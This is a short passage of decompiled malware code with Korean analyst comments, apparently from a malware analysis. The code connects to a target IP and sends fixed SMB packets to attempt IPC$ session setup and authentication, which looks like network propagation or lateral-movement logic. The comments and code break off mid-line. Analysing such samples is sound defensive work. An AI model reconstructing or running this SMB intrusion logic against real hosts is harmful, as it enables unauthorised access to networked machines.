 name.sa_family = 2;
*&name.sa_data[2] = inet_addr(cp); // SMB를 이용한 네트워크 기반의 인증 시도
*name.sa_data = htons(hostshort); // IP 주소와 사용자 정보를 기반으로 패킷을 구성하고, 이를 타
v2 = socket(2, 1, 0);
v3 = v2;
if ( v2 != -1 )
{
if ( connect(v2, &name, 16) != -1 // SMB (IPC$) 프로토콜을 통해 특정 IP의 포트로 연결한 후 일
&& send(v3, ::buf, 88, 0) != -1
&& recv(v3, &buf, 1024, 0) != -1
&& send(v3, byte_42E42C, 103, 0) != -1
&& recv(v3, &buf, 1024, 0) != -1 ) // SMB 세션 설정 및 사용자 인증을 시도하며, 성공 시 전역 버
{
v6 = v10[31];
v7 = v10[32];
v4 = replace_placeholders_with_ipc_path_4017B0(cp, &v6);
if ( send(v3, byte_42E494, v4, 0) != -1 && recv(v3, &buf, 1024, 0) != -1 )